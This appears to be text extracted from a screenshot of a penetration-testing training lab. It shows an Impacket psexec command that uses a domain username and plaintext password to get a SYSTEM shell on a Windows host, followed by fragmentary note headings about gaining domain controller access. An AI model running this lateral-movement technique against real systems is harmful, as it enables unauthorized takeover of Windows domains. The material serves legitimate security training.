 (fish㉿kali)-[~/…/pen-200/labs/AD2/tools]
$ python3 psexec.py xor.com/david:dsfdf34534tdfGDFG5rdgr@10.11.1.120
Impacket v0.10.1.dev1+20221214.172823.8799a1a2 - Copyright 2022 Fortra
[*] Requesting shares on 10.11.1.120.....
[*] Found writable share ADMIN$
[*] Uploading file iEtCehQR.exe
[*] Opening SVCManager on 10.11.1.120.....
[*] Creating service fzYe on 10.11.1.120.....
[*] Starting service fzYe.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2510]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>
10.11.1.120
Enum
Foothold
As we've compromised
full access to the DC.